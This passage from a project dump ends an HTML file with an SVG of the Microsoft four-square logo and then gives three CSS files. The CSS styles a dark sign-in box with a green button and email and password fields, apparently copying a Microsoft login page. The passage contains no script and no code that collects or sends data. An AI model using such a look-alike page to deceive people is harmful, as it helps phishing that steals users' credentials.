85.7997 16.3667 85.533 16.1667C85.2664 15.9334 84.733 15.6667 83.9997 15.3667C83.0997 15.0001 82.4664 14.5667 82.0997 14.1001C81.733 13.6334 81.533 13.0334 81.533 12.3001C81.533 11.3667 81.8997 10.6001 82.633 10.0001C83.3664 9.40006 84.333 9.10006 85.4997 9.10006C85.8664 9.10006 86.2664 9.1334 86.6997 9.2334C87.133 9.30006 87.533 9.4334 87.833 9.5334V11.8334C87.4997 11.6334 87.133 11.4334 86.6997 11.2667C86.2664 11.1001 85.833 11.0334 85.433 11.0334C84.9664 11.0334 84.5997 11.1334 84.3664 11.3001C84.133 11.5334 83.9997 11.7667 83.9997 12.1001ZM89.4664 14.7001C89.4664 13.0001 89.933 11.6334 90.8997 10.6334C91.8664 9.6334 93.1997 9.1334 94.933 9.1334C96.533 9.1334 97.7997 9.60006 98.6997 10.5667C99.5997 11.5334 100.066 12.8334 100.066 14.4667C100.066 16.1334 99.5997 17.4667 98.633 18.4667C97.6664 19.4667 96.3664 19.9667 94.6997 19.9667C93.0997 19.9667 91.833 19.5001 90.8997 18.5667C89.9664 17.6001 89.4664 16.3001 89.4664 14.7001ZM91.9997 14.6001C91.9997 15.6667 92.233 16.5001 92.733 17.0667C93.233 17.6334 93.933 17.9334 94.833 17.9334C95.733 17.9334 96.3997 17.6334 96.8664 17.0667C97.333 16.5001 97.5664 15.6667 97.5664 14.5334C97.5664 13.4334 97.333 12.6001 96.833 12.0334C96.3664 11.4667 95.6997 11.2001 94.833 11.2001C93.933 11.2001 93.2664 11.5001 92.7664 12.1001C92.2664 12.6667 91.9997 13.5001 91.9997 14.6001ZM108.133 11.3667H104.5V19.7001H102.033V11.3667H100.3V9.36673H102.033V7.9334C102.033 6.8334 102.4 5.96673 103.1 5.26673C103.8 4.56673 104.7 4.2334 105.8 4.2334C106.1 4.2334 106.366 4.2334 106.6 4.26673C106.833 4.30007 107.033 4.3334 107.2 4.40007V6.50006C107.133 6.46673 106.966 6.40006 106.766 6.3334C106.566 6.26673 106.333 6.2334 106.066 6.2334C105.566 6.2334 105.166 6.40006 104.9 6.70006C104.633 7.0334 104.5 7.50006 104.5 8.10006V9.3334H108.133V7.00006L110.566 6.26673V9.3334H113.033V11.3334H110.566V16.1667C110.566 16.8001 110.666 17.2667 110.9 17.5001C111.133 17.7667 111.5 17.9001 112 17.9001C112.133 17.9001 112.3 17.8667 112.5 17.8001C112.7 17.7334 112.866 17.6667 113.033 17.5667V19.5667C112.866 19.6667 112.633 19.7334 112.266 19.8001C111.9 19.8667 111.566 19.9001 111.2 19.9001C110.166 19.9001 109.4 19.6334 108.9 19.0667C108.4 18.5334 108.133 17.7001 108.133 16.6001V11.3667Z" fill="#FFFFFF"></path><path d="M13.2383 13.2383H24.5V24.5H13.2383V13.2383Z" fill="#FFB900"></path><path d="M0.5 13.2383H11.7617V24.5H0.5V13.2383Z" fill="#00A4EF"></path><path d="M13.2383 0.5H24.5V11.7617H13.2383V0.5Z" fill="#7FBA00"></path><path d="M0.5 0.5H11.7617V11.7617H0.5V0.5Z" fill="#F25022"></path></svg>
    </div>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap');

.logo{
    position: absolute;  
    left: 160px; 
}

body{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-image:url(fluent_web_dark_85676b25112d493ee921.jpg)
}

.box{
    width: 360px;
    height: 340px;
    background-color: #25282c;
    margin-left: 188px;
    margin-right: 188px;
    display: flex;
    border-radius: 12px;
    padding: 40px;
    top: 90px;
    flex-direction: column;
    position: relative;
    left: 275px;
}

h1{
    font-family: Noto Sans;
    font-size: 25px;
    color: white;
    position: absolute;
    top: 90px;
    left: 130px;

}

h2{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 260px;
    left: 30px;
    font-weight: 400;
}

h3{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 150px;
    left: 30px;
    font-weight: 400;
}

button{
    background-color: #008746;
    height: 40px;
    width: 353px;
    border-radius: 7px;
    border: none;
    position: absolute;
    top: 340px;
}
</file>
<file: page2.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap');

.logo{
    position: absolute;  
    left: 160px; 
}

body{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-image:url(fluent_web_dark_85676b25112d493ee921.jpg)
}

.box{
    width: 360px;
    height: 340px;
    background-color: #25282c;
    margin-left: 188px;
    margin-right: 188px;
    display: flex;
    border-radius: 12px;
    padding: 40px;
    top: 90px;
    flex-direction: column;
    position: relative;
    left: 275px;
}

h1{
    font-family: Noto Sans;
    font-size: 25px;
    color: white;
    position: absolute;
    top: 70px;

}

h2{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 270px;
    left: 30px;
    font-weight: 400;
}

h3{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 160px;
    left: 30px;
    font-weight: 400;
}

button{
    background-color: #008746;
    height: 40px;
    width: 360px;
    border-radius: 7px;
    border: none;
    position: absolute;
    top: 350px;
}

.email{
background-color: transparent;
border: white solid 0.2px;
height: 38px;
width: 350px;
border-radius: 7px;
position:absolute;
top: 210px;
}


.pass{
    background-color: transparent;
    border: white solid 0.2px;
    height: 38px;
    width: 350px;
    border-radius: 7px;
    position:absolute;
    top: 270px;
    }
</file>
<file: page3.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap');

.logo{
    position: absolute;  
    left: 160px; 
}

body{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-image:url(fluent_web_dark_85676b25112d493ee921.jpg)
}

.box{
    width: 360px;
    height: 340px;
    background-color: #25282c;
    margin-left: 188px;
    margin-right: 188px;
    display: flex;
    border-radius: 12px;
    padding: 40px;
    top: 90px;
    flex-direction: column;
    position: relative;
    left: 275px;
}

h1{
    font-family: Noto Sans;
    font-size: 25px;
    color: white;
    position: absolute;
    top: 70px;

}

h2{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 270px;
    left: 30px;
    font-weight: 400;
}

h3{
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 15px;
    color: white;
    position: absolute;
    top: 160px;
    left: 30px;
    font-weight: 400;
}

button{
    background-color: #008746;
    height: 40px;
    width: 360px;
    border-radius: 7px;
    border: none;
    position: absolute;
    top: 350px;
}

.email{
background-color: transparent;
border: white solid 0.2px;
height: 38px;
width: 350px;
border-radius: 7px;
position:absolute;
top: 210px;
}


.pass{
    background-color: transparent;
    border: white solid 0.2px;
    height: 38px;
    width: 350px;
    border-radius: 7px;
    position:absolute;
    top: 270px;
    }
</file>
